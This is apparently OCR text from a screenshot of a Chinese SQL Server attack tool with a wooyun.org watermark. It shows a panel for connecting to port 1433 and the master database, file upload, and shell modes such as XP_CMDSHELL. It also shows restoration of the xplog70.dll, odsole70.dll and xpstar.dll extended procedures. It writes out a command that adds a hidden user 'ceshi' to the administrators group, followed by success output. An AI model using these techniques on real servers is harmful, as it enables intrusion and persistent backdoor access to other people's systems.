 恒g: 没有拿不下的1433。
SQL连接
IP地址、 192.168.0.50 端口 1433 用户 数据库名、 master 强制连接
上传步骤
本地文件 打开 远程路径 C:\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令： net user ceshi /add && net localgroup administrators ceshi /add Exec Command
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\ias\ias.mdb TempFile c:\T3tmp.log
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll 全部恢复
命令成功完成。
命令成功完成。
www.wooyun.org
DOS Command Exec Done! Ver1.0